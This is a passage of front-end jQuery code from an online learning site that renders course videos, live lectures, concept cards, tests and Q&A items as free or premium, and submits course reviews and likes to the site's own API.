                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" href="https://reliableacademy.com/curriculum-concept/`+ConceptSlug+`/" target="_blank" rel="noreferrer">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        conceptMobile +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="col-md-4 col-lg-4">
                            <div class="currdbox">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" href="#" data-toggle="modal" data-target=".viewConceptMobilePremium">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                conceptMobile +=`
                <div class="modal fade viewConceptMobilePremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p>Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div></div>`;

                for(var m=0;m<datanew.body[i]['test'].length;m++)
                {
                    attempts = (datanew.body[i]['test'][m]['Total_Attempts']-datanew.body[i]['test'][m]['Attempts_Available'])+1;
                    var purchaseStatus = datanew.body[i]['test'][m]['purchase_status'];
                    if(purchaseStatus == 0)
                    {
                        testMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="testboxes">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b> Questions
                                        </div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b> Marks
                                        </div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b> Minutes
                                        </div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                            <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %
                                                </div>
                                            </div>                                              
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore">Report</a>
                                    <a class="btnCurrMore" id="startTest" data-testid="`+datanew.body[i]['test'][m]['Id']+`" data-testattempts="`+attempts+`" data-languages="`+datanew.body[i]['test'][m]['Language']+`" data-instrtn="`+datanew.body[i]['test'][m]['Instructions']+`" data-durtn="`+datanew.body[i]['test'][m]['Duration']+`">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        testMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="testboxes">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b> Questions</div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b> Marks</div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b> Minutes</div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                            <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" disabled>Report</a>
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewTestMobilePremium">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                testMobile +=`
                <div class="modal fade viewTestMobilePremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div></div>`;
                         
                for(var n=0;n<datanew.body[i]['Query'].length;n++)
                {
                    var no = n + 1;
                    var purchaseStatus = datanew.body[i]['Query'][n]['purchase_status'];
                    var qname1 = datanew.body[i]['Query'][n]['Question'];
                    var qname = qname1.substring(0, 45)+'...';
                    if(purchaseStatus == 0)
                    {
                        queryMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="queryboxes">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" href="#" id="queryDetals" data-questions="`+datanew.body[i]['Query'][n]['Question']+`"  data-answerss="`+datanew.body[i]['Query'][n]['Answer']+`" data-lectopic="`+datanew.body[i]['Query'][n]['Lecture_topic']+`" data-toggle="modal" data-target=".viewQueryMobileFree">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        queryMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="queryboxes">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" href="#" data-toggle="modal" data-target=".viewQueryMobilePremium">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                queryMobile +=`
                <div class="modal fade viewQueryMobileFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                         <div class="modal-header">
                            <h4 class="modal-title" style="font-size: 21px; color: #ff0000;">Question & Answer</h4>
                            <button type="button" class="close" data-dismiss="modal">&times;</button>
                         </div>
                            <div class="modal-body">
                                <b>Topic Name :- </b> &nbsp;<span id="curriculamtopicr"></span><br>
                                <div class="box1" style="margin-top: 8px;">
                                <b>Question :- </b> &nbsp;<span id="curriculamquestion"></span><br>
                                </div>
                                <div class="box2" style="margin-top: 8px;">
                                <b>Answer :- </b> &nbsp;<span id="curriculamanswer"></span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="modal fade viewQueryMobilePremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div></div>`;
            } 

            $("#videoMobile").append(videoMobile);
            $("#liveMobile").append(liveMobile);
            $("#conceptMobile").append(conceptMobile);
            $("#testMobile").append(testMobile);
            $("#queryMobile").append(queryMobile);
        }
    });
}

$(document).on("click", "#likecount", function(){
    var student_id =studentId;
    var reviewID = $(this).data("id");
    var base_url = "https://reliableacademy.com/Appjson/";
    var prject_url = 'https://reliableacademy.com/';
  
    const formData = new FormData();
    formData.append('student_id',student_id);
    formData.append('review_id',reviewID);
    $.ajax({
        url: base_url + 'setPremiumCourseReviewLike/',
        data: formData,
        contentType: false,
        processData: false,
        type: 'POST',
        success: function(data){
            var msgs = '';
            var datanew = JSON.parse(data);
            location.reload(true);
        }
    });
});

var rating_value ='';
function add(ths,sno)
{
    rating_value = sno;

    for (var i=1;i<=5;i++){
        var cur=document.getElementById("star"+i)
        cur.className="fa fa-star-o"
    }

    for (var i=1;i<=sno;i++)
    {
        var cur=document.getElementById("star"+i)
        if(cur.className=="fa fa-star-o")
        {
            cur.className="fa fa-star checked"
        }
    } 

    $("#totalstars").val(sno);
}

function addReview()
{
    if(studentId != "")
    {
        $("#addreviews").modal({backdrop: 'static', keyboard: false},'show');
    }
    else
    {
        window.location = "https://reliableacademy.com/login?rurl="+window.location.href;
    }
}

$(document).on("click", "#submitModal", function(){
    if(studentId != ""){
        var description = $('#description').val();
        var course_id = '16';
        var student_id = studentId;
        var reviewID = $(this).data("id");
        var base_url = "https://reliableacademy.com/Appjson/";
        var prject_url = 'https://reliableacademy.com/';
        var totalstars = $("#totalstars").val();

        if(totalstars == "")
        {
            $("#errormsg").html("<p style='color: #ff0000;background: #ff000010;padding: 10px;text-align: center;border-radius: 5px;display: block;margin: 10px 0;font-weight: 600;'>Please select star ratings.</p>");
            setTimeout(function () {
                $("#errormsg").html("");
            }, 2000);
            return false;
        }
        else
        {
            $("#errormsg").html("");
        }
      
        const formData = new FormData();
        formData.append('rating_from_id',student_id);
        formData.append('star_rating',totalstars);
        formData.append('description',description);
        formData.append('course_id',course_id);

        $.ajax({
            url: base_url + 'addPremiumCourseReview/',
            data: formData,
            contentType: false,
            processData: false,
            type: 'POST',
            success: function(data){
                // console.log(data);return false;
                var datanew = JSON.parse(data);
                if(datanew.status == "1")
                {
                    swal("Review added successfully!", "", "success");
                    setTimeout(function () {
                        swal.close();
                        location.reload();
                    }, 2000);
                }
                else
                {
                    swal("Failed to add review. Try again!", "", "error");
                    setTimeout(function () {
                        swal.close();
                        location.reload();
                    }, 2000);
                }
            }
        });
    }
    else
    {
        window.location = "https://reliableacademy.com/login?rurl="+window.location.href;
    }
}); 

var curriculamID ='';
$(document).on("click", "#curriculamId", function(){
    $("#videoDesktop").empty();
    $("#liveDesktop").empty();
    $("#conceptDesktop").empty();
    $("#testDesktop").empty();
    $("#queryDesktop").empty();

    $("#videoMobile").empty();
    $("#liveMobile").empty();
    $("#conceptMobile").empty();
    $("#testMobile").empty();
    $("#queryMobile").empty();

    $("#pgid1").val("0");
    $("#pgid11").val("0");
    $("#pgid2").val("0");

    curriculamID = $(this).data("id");
    $("#course_cid").val('16');
    $("#curriculum_cid").val(curriculamID);
    $(".cl2box").removeClass("active");
    $(".currdabox_"+curriculamID).addClass("active");
    $("#curricullamIDValue").val(curriculamID);
    $("#curridnew").val(curriculamID);
    var course_id = '16';
    const formData = new FormData();
    formData.append('curriculum_id',curriculamID);
    formData.append('student_id',studentId);
    $.ajax({
        url: base_url + 'getPremiumCourseCurriculumDetails/',
        data: formData,
        contentType: false,
        processData: false,
        type: 'POST',
        beforeSend: function(){
            $("#pageloadernewdesktop").css("display", "block");
            $("#btnLoadMoreDesktop").css("display","none");
        },
        success: function(data){
            $("#pageloadernewdesktop").css("display", "none");
            $("#btnLoadMoreDesktop").css("display","block");
            var datanew = JSON.parse(data);
            
            const formData = new FormData();
            formData.append('Course_id',course_id);
            formData.append('Curriculum_id',curriculamID);    
            $.ajax({
                url: base_url + 'getTopicsList/',
                data: formData,
                contentType: false,
                processData: false,
                type: 'POST',
                success: function(data){
                    var datanew = JSON.parse(data);
                    for(var i=0;i<datanew.body.length;i++)
                    {
                        $('#selectBox').append($('<option>').val(datanew.body[i]['Curriculum_id']).text(datanew.body[i]['Lecture_topic']));
                    }
                }
            });
             
            for(var i=0;i<datanew.body.length;i++)
            {
                var liveDesktop='';
                var conceptDesktop='';
                var testDesktop='';      
                var queryDesktop='';
                var videoDesktop='';

                for(var j=0;j<datanew.body[i]['Video'].length;j++)
                {
                    var purchaseStatus = datanew.body[i]['Video'][j]['purchase_status'];
                    if(purchaseStatus == 0){
                        videoDesktop +=`
                        <div class="">
                            <div class="currdvideo currdvideo1">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" id="detailvideoDesktop" data-title="`+datanew.body[i]['Video'][j]['Title']+`" data-videos="`+datanew.body[i]['Video'][j]['uploadvideo']+`" data-toggle="modal" data-target=".viewVideoDesktopFree">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        videoDesktop +=`
                        <div class="">
                            <div class="currdvideo currdvideo1">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewVideoDesktopPremium">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                videoDesktop += `
                <div class="modal fade viewVideoDesktopFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true" onclick="videoclose();">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-header">
                                <h4 class="modal-title" id="videostitleDesktop"></h4>
                                <button type="button" onclick="javascript::player.api('pause')" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">
                                <video id="videoURLDesktop" controls="controls" poster="" src="" width="100%"></video>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="modal fade viewVideoDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div>`;
                
                for(var k=0;k<datanew.body[i]['Live'].length;k++)
                {
                    var datestart=datanew.body[i]['Live'][k]['VideoLecture_date'];
                    var startTime = datanew.body[i]['Live'][k]['start_time'];
                    var H = +startTime.substr(0, 2);
                    var h = (H % 12) || 12;
                    var ampm = H < 12 ? "AM" : "PM";
                    startTime = h + startTime.substr(2, 3) + ampm;
                    var date_time = datestart+" "+startTime;

                    liveDesktop +=`
                    <hr class="solid">
                    <div class="row">
                        <div class="col-md-7">
                            <a href="#">
                                <img src="`+datanew.body[i]['Live'][k]['video_image']+`" class="img-fluid rounded mb-3 mb-md-0"  alt="`+datanew.body[i]['Live'][k]['Lecture_topic']+`">
                            </a>
                        </div>
                        <div class="col-md-5">
                            <button type="button" class="btn btn-sm" style="border-radius: 25px; width: 90px; background: #f4110B; color: #fff">Live</button>
                            <a class="ml-3" href="#" style="color: #000; ">`+datanew.body[i]['Live'][k]['Lecture_topic']+`</a>
                            <p class="p-2" style="font-size: 12px; color:#12027c;">`+date_time+` IST</p>
                            <h4 style="font-size: 16px; color: #000;">`+datanew.body[i]['Live'][k]['VideoTitle']+`</h4>
                            <h6 class="mt-3" style="font-size: 12px;">Mr. Sandeep Patil Sir</h6>
                            <p style="font-size:14px;">`+datanew.body[i]['Live'][k]['VideoDescription']+`</p>
                            <div class="row" style="padding-top: 50px;">
                                <div class="col-md-6">
                                    <button type="button" class="btn btn-sm btn-outline-success" style="border-radius: 25px; width: 100px; font-size: 12px;" >Follow</button>
                                </div>
                                <div class="col-md-6">
                                    <a class="text-success float-right" href="#">Free</a>
                                </div>
                            </div>
                        </div>
                    </div>`;
                }
                
                for(var l=0;l<datanew.body[i]['Concept'].length;l++)
                {
                    var purchaseStatus=datanew.body[i]['Concept'][l]['purchase_status'];
                    var shortdescription =  datanew.body[i]['Concept'][l]['ConceptShortDescription'];
                    var desc = shortdescription.substring(0, 240);
                    var cname1 = datanew.body[i]['Concept'][l]['ConceptName'];
                    var cname = cname1.substring(0, 45)+'...';
                    var cimage1 = datanew.body[i]['Concept'][l]['ConceptImage'];
                    var conceptPDF = datanew.body[i]['Concept'][l]['ConceptPdf'];
                    var ConceptSlug = datanew.body[i]['Concept'][l]['ConceptSlug'];

                    if(cimage1 != "")
                    {
                        var cimage = "<img src='"+cimage1+"' class='concimg' />";
                    }
                    else
                    {
                        var cimage = "";
                    }

                    if(purchaseStatus == 0)
                    {
                        conceptDesktop +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="">
                            <div class="currdbox currdbox1">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" href="https://reliableacademy.com/curriculum-concept/`+ConceptSlug+`/" target="_blank" rel="noreferrer">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        conceptDesktop +=`
                        <span id="concept`+datanew.body[i]['Concept'][l]['ConceptId']+`" style="display: none;">`+datanew.body[i]['Concept'][l]['ConceptDescription']+`</span>
                        <div class="">
                            <div class="currdbox currdbox1">
                                <h3 class="currdtitle" title="`+cname1+`">`+cname+`&nbsp;&nbsp;<img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags"></h3>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-6 col-md-6">
                                            `+cimage+`
                                        </div>
                                        <div class="col-6 col-md-6">
                                            <h6 class="currddesc">`+desc+`...</h6>
                                        </div>
                                    </div>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" href="#" data-toggle="modal" data-target=".viewConceptDesktopPremium">View Details</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                conceptDesktop += `
                <div class="modal fade viewConceptDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div>`;
                
                for(var m=0;m<datanew.body[i]['test'].length;m++)
                {
                    attempts =(datanew.body[i]['test'][m]['Total_Attempts']-datanew.body[i]['test'][m]['Attempts_Available'])+1;
                    var purchaseStatus = datanew.body[i]['test'][m]['purchase_status'];

                    if(purchaseStatus == 0)
                    {
                        testDesktop +=`
                        <div class="">
                            <div class="testboxes testboxes1">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b> Questions</div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b> Marks</div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b> Minutes</div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                          <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %</div>
                                            </div>                                            
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore">Report</a>
                                    <a class="btnCurrMore" id="startTest" data-testid="`+datanew.body[i]['test'][m]['Id']+`" data-testattempts="`+attempts+`" data-languages="`+datanew.body[i]['test'][m]['Language']+`" data-instrtn="`+datanew.body[i]['test'][m]['Instructions']+`" data-durtn="`+datanew.body[i]['test'][m]['Duration']+`">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        testDesktop +=`
                        <div class="">
                            <div class="testboxes testboxes1">
                                <h4 class="testtitle">`+datanew.body[i]['test'][m]['Title']+`</h4>
                                <div class="fixdetailbox">
                                    <div class="row">
                                        <div class="col-4 text-left" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Questions']+`</b> Questions</div>
                                        <div class="col-4 text-center" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Total_Marks']+`</b> Marks</div>
                                        <div class="col-4 text-right" style="font-size:12px;"><b>`+datanew.body[i]['test'][m]['Duration']+` </b> Minutes</div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-3 text-left">
                                            <h4 style="font-size: 12px;margin-top: 6px;">Last Score</h5>
                                        </div>
                                        <div class="col-9">
                                            <div class="progress" >
                                                <div data-percentage="0%" style="width:`+datanew.body[i]['test'][m]['Last_score']+`%;" class="progress-bar progress-bar-success" role="progressbar" aria-valuemin="0" aria-valuemax="0">`+datanew.body[i]['test'][m]['Last_score']+` %</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" disabled>Report</a>
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewTestDesktopPremium">Start Test</a>
                                    <p class="currdviews">Attempts: (`+datanew.body[i]['test'][m]['Attempts_Available']+`)</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                testDesktop += `
                <div class="modal fade viewTestDesktopPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-body">
                                <p> Please purchase the course before view in detail</p>
                                <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                            </div>
                        </div>
                    </div>
                </div>`;
                         
                for(var n=0;n<datanew.body[i]['Query'].length;n++)
                {
                    var no = n + 1;
                    var purchaseStatus = datanew.body[i]['Query'][n]['purchase_status'];
                    var qname1 = datanew.body[i]['Query'][n]['Question'];
                    var qname = qname1.substring(0, 45)+'...';

                    if(purchaseStatus == 0)
                    {
                        queryDesktop +=`
                        <div class="">
                            <div class="queryboxes queryboxes1">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" id="queryDetals" data-questions="`+datanew.body[i]['Query'][n]['Question']+`"  data-answerss="`+datanew.body[i]['Query'][n]['Answer']+`" data-lectopic="`+datanew.body[i]['Query'][n]['Lecture_topic']+`" data-toggle="modal" data-target=".viewAnswerFree">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        queryDesktop +=`
                        <div class="">
                            <div class="queryboxes queryboxes1">
                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewAnswerPremium">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
            }
            queryDesktop += `
            <div class="modal fade viewAnswerFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                <div class="modal-dialog modal-lg">
                    <div class="modal-content">
                        <div class="modal-body">
                            <b>Topic Name :- </b> &nbsp;<span id="curriculamtopicr"></span><br>
                            <b>Question :- </b> &nbsp;<span id="curriculamquestion"></span><br>
                            <b>Answer :- </b> &nbsp;<span id="curriculamanswer"></span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="modal fade viewAnswerPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                <div class="modal-dialog modal-lg">
                    <div class="modal-content">
                        <div class="modal-body">
                            <p> Please purchase the course before view in detail</p>
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div>
                </div>
            </div>`;

            $("#videoDesktop").append(videoDesktop);
            $("#liveDesktop").append(liveDesktop);
            $("#conceptDesktop").append(conceptDesktop);
            $("#testDesktop").append(testDesktop);
            $("#queryDesktop").append(queryDesktop);
        }
    });

    $.ajax({
        url: base_url + 'getPremiumCourseCurriculumDetailsMobile/',
        data: formData,
        contentType: false,
        processData: false,
        type: 'POST',
        beforeSend: function(){
            $("#pageloadernewmobile").css("display", "block");
            $("#btnLoadMoreDesktop").css("display","none");
        },
        success: function(data){
            $("#pageloadernewmobile").css("display", "none");
            $("#btnLoadMoreDesktop").css("display","block");
            var datanew = JSON.parse(data);
            
            const formData = new FormData();
            formData.append('Course_id',course_id);
            formData.append('Curriculum_id',curriculamID);    
            $.ajax({
                url: base_url + 'getTopicsList/',
                data: formData,
                contentType: false,
                processData: false,
                type: 'POST',
                success: function(data){
                    var datanew = JSON.parse(data);
                    for(var i=0;i<datanew.body.length;i++)
                    {
                        $('#selectBox').append($('<option>').val(datanew.body[i]['Curriculum_id']).text(datanew.body[i]['Lecture_topic']));
                    }
                }
            });
             
            for(var i=0;i<datanew.body.length;i++)
            {
                var liveMobile='';
                var conceptMobile='<div class="row">';
                var testMobile='<div class="row">';
                var queryMobile='<div class="row">';
                var videoMobile='<div class="row">';

                for(var j=0;j<datanew.body[i]['Video'].length;j++)
                {
                    var purchaseStatus = datanew.body[i]['Video'][j]['purchase_status'];
                    if(purchaseStatus == 0){
                        videoMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="currdvideo">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/free-tag2.png" class="ftags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore" id="detailvideoMobile" data-title="`+datanew.body[i]['Video'][j]['Title']+`" data-videos="`+datanew.body[i]['Video'][j]['uploadvideo']+`" data-toggle="modal" data-target=".viewVideoMobileFree">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                    else
                    {
                        videoMobile +=`
                        <div class="col-md-4 col-lg-4 col-12">
                            <div class="currdvideo">
                                <h5 class="currdtitle">`+datanew.body[i]['Video'][j]['Title']+`</h5>
                                <div class="fixdetailbox">
                                    <img src="`+prject_url+`assets/new_website/images/premium-tag2.png" class="ptags">
                                    <img src="`+datanew.body[i]['Video'][j]['uploadthumbnail']+`" class="imgVideo">
                                    <i class="fa fa-play-circle"></i>
                                </div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewVideoMobilePremium">Watch Now</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
                videoMobile +=`
                <div class="modal fade viewVideoMobileFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true" onclick="videoclose();">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-header">
                                <h4 class="modal-title" id="videostitleMobile"></h4>
                                <button type="button" onclick="javascript::player.api('pause')" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">
                                <video id="videoURLMobile" controls="controls" poster="" src="" width="100%"></video>
                            </div>
                        </div>
                    </div>
                </div>
